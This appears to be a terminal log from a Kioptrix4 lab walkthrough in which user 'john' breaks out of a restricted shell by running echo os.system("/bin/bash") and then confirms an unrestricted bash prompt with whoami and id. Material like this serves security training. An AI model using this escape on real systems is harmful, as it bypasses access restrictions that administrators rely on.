 john:~$ echo $PATH
*** forbidden path -> "/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:
*** You have 0 warning(s) left, before getting kicked out.
This incident has been reported.
john:~$ help
cd  clear  echo  exit  help  ll  lpath  ls
john:~$ lpath
Allowed:
 /home/john
john:~$ echo "hello twitch.tv from offensive security official!"
hello twitch.tv from offensive security official!
john:~$ echo os.system("/bin/bash")
john@Kioptrix4:~$ whoami
john
john@Kioptrix4:~$ id
uid=1001(john) gid=1001(john) groups=1001(john)